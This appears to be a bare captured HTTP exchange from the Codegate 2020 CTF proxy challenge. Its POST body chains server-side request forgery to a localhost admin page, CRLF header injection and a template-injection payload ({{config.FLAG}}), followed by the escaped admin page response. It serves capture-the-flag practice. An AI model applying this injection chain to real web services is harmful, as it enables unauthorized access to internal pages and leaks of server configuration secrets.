 POST /renderer/ HTTP/1.1
Host: 110.10.147.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://110.10.147.169
Connection: close
Referer: http://110.10.147.169/renderer/
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1/renderer/admin HTTP/1.1%0d%0aX-Forwarded-For: {{config.FLAG}}%0d%0a:
&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
&lt;meta charset=&#34;UTF-8&#34; /&gt;
&lt;meta name=&#34;viewport&#34; content=&#34;width=device-width, initial-scale=1.0&#34; /&gt;
&lt;title&gt;Codegate20 Proxy Service&lt;/title&gt;
&lt;link rel=&#34;stylesheet&#34;
href=&#34;https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css&#34; /&gt;
&lt;/head&gt;
&lt;body&gt;
&lt;div class=&#34;container&#34;&gt;
&lt;h3 class=&#34;text-center&#34;&gt;Codegate &#39;20 Proxy Admin Page&lt;/h3&gt;
&lt;br /&gt;
&lt;img src=&#34;/static/img/admin_is_watching_you.jpg&#34; /&gt;
&lt;p class=&#34;text-center&#34;&gt;
Your access log is written with ticket no 0008651ea04209ff2d014745533034d815ea9707
&lt;/p&gt;
&lt;/div&gt;
&lt;script src=&#34;https://code.jquery.com/jquery-3.4.1.min.js&#34;&gt;&lt;/script&gt;
&lt;script
src=&#34;https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js&#34;&gt;&lt;/script&gt;
&lt;/body&gt;
&lt;/html&gt;
</div>
</div>